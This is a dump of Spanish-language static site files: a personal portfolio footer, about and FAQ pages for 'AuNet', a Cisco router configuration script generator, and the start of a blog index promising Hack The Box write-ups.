                            </div>
                            <div class="description">
                                <p>Soy un chico que le encanta la ciberseguridad y como funcionan la redes en el mundo.
                                </p>
                                <span class="phone">Telefono: <a href="tel:2381318627">+522381318627</a></span>
                                <span class="mail">Email: <a href="mailto:urielicee@hotamil.com">urielicee@hotmail.com</a></span>
                            </div>
                            <div class="social-area">
                                <div class="name">Encuentrame</div>
                                <div class="social-icone">
                                    <a href="https://www.facebook.com/angel.ag.35110418/"><i data-feather="facebook"></i></a>
                                    <a href="https://www.linkedin.com/in/uriel-agama-0ba490285/"><i data-feather="linkedin"></i></a>
                                    <a href="https://www.instagram.com/lei6au/"><i data-feather="instagram"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div data-aos-delay="600" class="col-lg-7 contact-input">
                    </div>
                </div>
            </div>
        </div>
        <!-- End Contuct section -->

      
        <!-- Back to  top Start -->
        <div class="backto-top">
            <div>
                <i data-feather="arrow-up"></i>
            </div>
        </div>
        <!-- Back to top end -->

       



    </main>

    <!-- Start Footer Area -->
    <div class="rn-footer-area rn-section-gap section-separator">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-area text-center">

                        <div class="logo">
                            <a href="index.html">
                                <img src="assets/images/aquilogo.png" alt="logo">
                            </a>
                        </div>

                        <p class="description mt--30">©<a target="_blank" href="">Wenn</a>-2024</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Footer Area -->

    <!-- JS ============================================ -->
    <script src="assets/js/vendor/jquery.js"></script>
    <script src="assets/js/vendor/modernizer.min.js"></script>
    <script src="assets/js/vendor/feather.min.js"></script>
    <script src="assets/js/vendor/slick.min.js"></script>
    <script src="assets/js/vendor/bootstrap.js"></script>
    <script src="assets/js/vendor/text-type.js"></script>
    <script src="assets/js/vendor/wow.js"></script>
    <script src="assets/js/vendor/aos.js"></script>
    <script src="assets/js/vendor/particles.js"></script>
    <!-- main JS -->
    <script src="assets/js/main.js"></script>
</body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="Esta página es para descargar AuNet o para soporte técnico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="index, follow">
    <meta name="keywords" content="AuNet, descargar AuNet, soporte técnico">
    <link rel="stylesheet" href="/css/about.css">
    <link rel="icon" href="/imagenes/aunet logo.png" type="image/png">
    <title>AuNet</title>
</head>
<body>
    <header>
        <!-- Encabezado de la página -->
        <h1>AuNet</h1> <!-- Título principal -->
        <nav>
            <!-- Barra de navegación -->
            <button class="grow"><a href="/index.html">Home</a></button> <!-- Botón para ir a la página principal -->
            <button class="grow"><a href="https://paypal.me/AuNetTI?country.x=MX&locale.x=es_XC" rel="noopener">Donar</a></button> <!-- Botón para realizar una donación -->
            <button class="grow"><a href="#ayuda">Soporte</a></button> <!-- Botón para ir a la sección de soporte -->
            <button class="grow"><a href="/about.html">Acerca de nosotros</a></button> <!-- Botón para ir a la página "Acerca de nosotros" -->
            <button class="grow"><a href="/video/video.html">Tutorial</a></button> <!-- Botón para ir a la página de tutoriales -->
        </nav>
    </header>
    <main>
        <section>
            <!-- Sección de "Acerca de nosotros" -->
            <h2>Acerca de nosotros</h2>
            <p>AuNet ayuda a brindar soluciones de redes de alta calidad, innovadoras y eficientes a nuestros clientes, para que de esta forma puedan aprovechar al máximo las ventajas que ofrece el internet optimizando los procesos de comunicación, colaboración y trabajo en los equipos de las empresas apoyadas en tecnologías de vanguardia.</p>
            <h3>Misión</h3>
            <p>AuNet ayuda a brindar soluciones de redes de alta calidad, innovadoras y eficientes a nuestros clientes, para que de esta forma puedan aprovechar al máximo las ventajas que ofrece el internet optimizando los procesos de comunicación, colaboración y trabajo en los equipos de las empresas apoyadas en tecnologías de vanguardia.</p>
            <h3>Visión</h3>
            <p>Ser un líder en creación de soluciones efectivas y eficientes en las redes mundiales, siendo reconocidos como una empresa de vanguardia que ofrece soluciones para empresas y usuarios individuales, ayudándolos a optimizar su rendimiento y su productividad en la red.</p>
            <h3>Valores</h3>
            <ul>
                <li>Honestidad</li>
                <li>Responsabilidad</li>
                <li>Trabajo en equipo</li>
                <li>Innovación</li>
                <li>Flexibilidad</li>
                <li>Calidad</li>
                <li>Excelencia</li>
            </ul>
            <h3>¿Para que es AuNet?</h3>
            <p>La configuración de los Routers de Cisco es una tarea que requiere altos conocimientos técnicos y experiencia en el manejo de comandos específicos (Routers). Sin embargo, muchas personas que necesitan configurar estos dispositivos no cuentan con los conocimientos para aplicar estos comandos. Esto genera una problemática que afecta la eficiencia y la seguridad de las redes informáticas que dependen de estos Routers.</p>
            <h3>Justificación</h3>
            <p>El software está desarrollado por medio de dos interfaces, la interfaz gráfica y generadora de scripts, el cual logra facilitar su uso, haciendo más práctico ingresar los datos y posterior generación de scripts por el usuario y/o empresa, permitiendo la optimización de estos procesos que frecuentemente son tardados.</p>
            <p>Este proceso ofrece muchas ventajas para empresas y usuarios particulares ahorrando tiempo y a la vez evitando errores frecuentes del usuario, dando como resultado una correcta configuración de los equipos de red, en seguridad y conexión.</p>
            <h3>Objetivo</h3>
            <p>Facilitar el proceso de configuración de un Router Cisco, ahorrando tiempo y evitando errores del usuario.</p>
        </section>
    </main>
    <footer>
        <aside>
            <!-- Barra lateral -->
            <h2 class="contacto">Contacto</h2> <!-- Título de contacto -->
            <a href="https://wa.link/6w4n70"><img src="/imagenes/what1.png" alt="WhatsApp" class="icono-whatsapp"></a> <!-- Enlace a WhatsApp -->
            <p class="What">WhatsApp: AuNet</p> <!-- Información de contacto de WhatsApp -->
        </aside>
        <!-- Pie de página -->
        <h2 class="ayuda">Ayuda</h2> <!-- Título de ayuda -->
        <p><a href="/ayuda.html">Preguntas Frecuentes</a></p> <!-- Enlace a la página de ayuda -->
        <p><a href="/noticias.html">Novedades</a></p> <!-- Enlace a la página de novedades -->
        <p><a href="https://wa.link/6w4n70">Soporte técnico</a></p> <!-- Enlace al soporte técnico de WhatsApp -->
        <p class="end">AuNet v1 - Todos los derechos reservados</p> <!-- Información de derechos de autor -->
    </footer>
</body>
</html>
</file>

<file: ayuda.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="Esta página es para descargar AuNet o para soporte técnico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="index, follow">
    <meta name="keywords" content="AuNet, descargar AuNet, soporte técnico">
    <link rel="stylesheet" href="/css/ayuda.css ">
    <link rel="icon" href="/imagenes/aunet logo.png" type="image/png">
    <title>AuNet</title>
</head>
<body>
    <header>
        <!-- Encabezado de la página -->
        <h1>AuNet</h1> <!-- Título principal -->
        <nav>
            <!-- Barra de navegación -->
            <button class="grow"><a href="./index.html">Home</a></button> <!-- Botón para ir a la página principal -->
            <button class="grow"><a href="https://paypal.me/AuNetTI?country.x=MX&locale.x=es_XC" rel="noopener">Donar</a></button> <!-- Botón para realizar una donación -->
            <button class="grow"><a href="#ayuda">Soporte</a></button> <!-- Botón para ir a la sección de soporte -->
            <button class="grow"><a href="about.html"> Acerca de nosotros</a></button> <!-- Botón para ir a la página "Acerca de nosotros" -->
            <button class="grow"><a href="./video/video.html">Tutorial</a></button> <!-- Botón para ir a la página de tutoriales -->
        </nav>
    </header>
<main>
    <h2>Preguntas mas Frecuentes </h2>
    <ol>
        <li><strong>¿Qué es un script de configuración básica de un router Cisco?</strong>
            <br>Un script de configuración básica de un router Cisco es un conjunto de comandos escritos en un lenguaje específico (como el lenguaje de configuración de Cisco, conocido como IOS) que se utiliza para configurar y personalizar un router Cisco. Estos scripts automatizan el proceso de configuración, lo que permite a los administradores de red implementar rápidamente las configuraciones deseadas en varios routers.</li>

        <li><strong>¿Cuál es la ventaja de utilizar un software para generar scripts de configuración de routers Cisco?</strong>
            <br>Ofrecemos varias ventajas. En primer lugar, agiliza el proceso de configuración al automatizar tareas repetitivas y propensas a errores. Además, garantiza la coherencia y consistencia de la configuración en múltiples routers, lo que reduce los errores humanos y facilita la gestión de la red. También facilita la implementación de configuraciones estándar en toda la infraestructura de red.</li>

        <li><strong>¿Cómo funciona el software de generación de scripts de configuración de routers Cisco?</strong>
            <br>El software tiene una interfaz de usuario intuitiva que permite a los administradores de red seleccionar las opciones y configuraciones deseadas. Una vez que se especifican los parámetros requeridos, el software genera automáticamente un script de configuración basado en estos valores. El script resultante puede ser descargado y aplicado en los routers Cisco correspondientes.</li>

        <li><strong>¿Qué tipo de configuraciones básicas se pueden generar con este software?</strong>
            <br>El software puede generar una amplia variedad de configuraciones comunes. Algunos incluyen la configuración de direcciones IP, enrutamiento estático, configuración de interfaces de red, configuración de protocolos de enrutamiento (como OSPF o EIGRP).</li>

        <li><strong>¿Es posible personalizar los scripts generados por el software?</strong>
            <br>Sí, en la mayoría de los casos, es posible personalizar los scripts generados por el software. Los administradores de red pueden editar manualmente los scripts generados para agregar, eliminar o modificar comandos según sea necesario.</li>

        <li><strong>¿Qué requisitos debo tener en cuenta al utilizar un software de generación de scripts de configuración de routers Cisco?</strong>
            <br>Es recomendable tener conocimientos básicos de configuración de routers y comprender los conceptos y comandos utilizados en Cisco.</li>

        <li><strong>¿El software de generación de scripts de configuración de routers Cisco es compatible con diferentes modelos de routers?</strong>
            <br>En general, el software es compatible con una amplia gama de modelos de routers Cisco.</li>

        <li><strong>¿Qué tipo de salidas de script ofrece el software de generación de scripts de configuración de routers Cisco?</strong>
            <br>El software genera scripts en archivos de texto plano.</li>

        <li><strong>¿El software permite programar tareas de configuración automática?</strong>
            <br>Sí, esto permite a los administradores de red programar la ejecución de los scripts generados en momentos específicos, lo que facilita la implementación y actualización automatizada de la configuración en los routers.</li>

        <li><strong>¿Cuáles son las limitaciones principales a considerar al utilizar un software de generación de scripts de configuración de routers Cisco?</strong>
            <br>Al utilizar este tipo de software, es importante tener en cuenta que está diseñado para generar scripts de configuración básica y no abarca todas las posibles configuraciones avanzadas que pueden requerir los routers Cisco. Es posible que se necesite complementar los scripts generados con configuraciones adicionales específicas para casos particulares o funciones avanzadas.</li>
    </ol>
</main>
<footer>
    <aside>
        <!-- Barra lateral -->
        <h2 class="contacto">Contacto</h2> <!-- Título de contacto -->
        <a href="https://wa.link/6w4n70"><img src="/imagenes/what1.png" alt="WhatsApp" class="icono-whatsapp"></a> <!-- Enlace a WhatsApp -->
        <p class="What">WhatsApp: AuNet</p> <!-- Información de contacto de WhatsApp -->
    </aside>
    <!-- Pie de página -->
    <h2 class="ayuda">Ayuda</h2> <!-- Título de ayuda -->
    <p><a href="/ayuda.html">Preguntas Frecuentes</a></p> <!-- Enlace a la página de ayuda -->
    <p><a href="/noticias.html">Novedades</a></p> <!-- Enlace a la página de novedades -->
    <p><a href="https://wa.link/6w4n70">Soporte técnico</a></p> <!-- Enlace al soporte técnico de WhatsApp -->
    <p>AuNet v1 - Todos los derechos reservados</p> <!-- Información de derechos de autor -->
</footer>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html lang="en">


<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Wenn Mi Portfolio</title>
    <meta name="robots" content="noindex, follow" />
    <meta name="description" content="Angel Uriel is a YouTuber and Coder">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSS 
    ============================================ -->
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick-theme.css">
    <link rel="stylesheet" href="/assets/css/vendor/aos.css">
    <link rel="stylesheet" href="/assets/css/plugins/feature.css">
	
	 <!-- Favicons -->
  <link href="/assets/images/aquilogo.png" rel="icon">
  <link href="/assets/images/aquilogo.png" rel="apple-touch-icon">
  
    <!-- Style css -->
    <link rel="stylesheet" href="/assets/css/styleblog.css">
</head>

<body class="template-color-1 spybody" data-spy="scroll" data-target=".navbar-example2" data-offset="70">

    <!-- Start Header -->
    <header class="rn-header haeder-default black-logo-version header--fixed header--sticky">
        <div class="header-wrapper rn-popup-mobile-menu m--0 row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                        <a href="/blog/write-ups/bizness.html">
                            <img src="/assets/images/aquilogo.png" alt="logo"> Wenn
                        </a>
                    </div>
                </div>
            </div>
            <!-- End Header Left -->
            <!-- Start Header Center -->
            <div class="col-lg-10 col-6">
                <div class="header-center">
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block">
                        <!-- Start Mainmanu Nav -->
                        <ul class="primary-menu nav nav-pills">
                        </ul>
                        <!-- End Mainmanu Nav -->
                    </nav>
                    <!-- Start Header Right  -->
                    <div class="header-right">
                        <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                        <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                            <span class="closeTrigger">
                            <i data-feather="x"></i>
                        </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->

                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </header>
    <!-- End Header Area -->
    <!-- Start Popup Mobile Menu  -->
    <div class="popup-mobile-menu">
        <div class="inner">
            <div class="menu-top">
                <div class="menu-header">
                    <a class="logo" href="/blog/write-ups/bizness.html">
                        <img src="/assets/images/aquilogo.png" alt="Personal Portfolio">
                    </a>
                    <div class="close-button">
                        <button class="close-menu-activation close"><i data-feather="x"></i></button>
                    </div>
                </div>
                <p class="discription">Entusiasta de la ciberseguridad y diseñador jr</p>
            </div>
            <div class="content">
                <ul class="primary-menu nav nav-pills">
                    <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                </ul>
                <!-- social sharea area -->
                <div class="social-share-style-1 mt--40">
                    <span class="title">encuentrame aquí</span>
                    <ul class="social-share d-flex liststyle">
                        <li class="facebook">
                            <a href="https://www.facebook.com/angel.ag.35110418/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook">
                                    <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
                                </svg>
                            </a>
                        </li>
                        <li class="instagram">
                            <a href="https://www.instagram.com/lei6au/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram">
                                    <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
                                    <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
                                    <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>
                                </svg>
                            </a>
                        </li>
                        <li class="linkedin">
                            <a href="https://www.linkedin.com/in/uriel-agama-0ba490285/?originalSubdomain=mxs">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin">
                                    <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path>
                                    <rect x="2" y="9" width="4" height="12"></rect>
                                    <circle cx="4" cy="4" r="2"></circle>
                                </svg>
                            </a>
                        </li>
                    </ul>
                </div>
                <!-- end -->
            </div>
        </div>
    </div>
    <!-- End Popup Mobile Menu  -->

    <main class="main-page-wrapper">

        <!-- Start Portfolio Area -->
        <!-- Start News Area -->
        <div class="rn-blog-area rn-section-gap section-separator" id="blog">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="section-title text-center">
                            <span class="subtitle">BIENVENIDO A MI BLOG, UN ESPACIO DEDICADO A LA CIBERSEGURIDAD Y LA TECNOLOGÍA.
                                AQUÍ ENCONTRARÁS WRITE-UPS DETALLADOS DE MÁQUINAS DE HACK THE BOX,
                                RESEÑAS Y TUTORIALES DE HERRAMIENTAS DE CIBERSEGURIDAD,
                                Y ANÁLISIS DE TÉCNICAS Y ESTRATEGIAS AVANZADAS.
                                ESTE BLOG ES UN RECURSO VALIOSO TANTO PARA PRINCIPIANTES COMO PARA PROFESIONALES EN EL CAMPO.
                                ¡ÚNETE A NOSOTROS EN ESTA EMOCIONANTE AVENTURA DE DESCUBRIMIENTO Y APRENDIZAJE EN EL MUNDO DIGITAL!</span>
                            <h2 class="title">Write-Ups</h2>
                        </div>
                    </div>
                </div>
                <div class="row row--25 mt--30 mt_md--10 mt_sm--10">

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="400" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="/assets/images/aquilogo.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Proximamente</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 2 min read</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="#">Proximamente
                                            <i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="600" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="/blog/write-ups/bizness.html">
                                        <img src="/assets/images/bizness.png" alt="Personal Portfolio Images">
                                    </a>
